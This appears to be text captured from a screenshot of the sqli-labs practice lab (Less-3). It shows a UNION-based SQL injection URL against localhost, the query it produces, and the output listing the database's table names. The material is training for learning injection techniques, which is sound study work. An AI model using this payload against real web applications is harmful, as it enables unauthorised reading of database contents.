 localhost/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security...
R
欢迎 Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- ') LIMIT 0,1您的登录名：2
您的密码：emails,referers,uagents,users
SQLI DUMB SERIES-3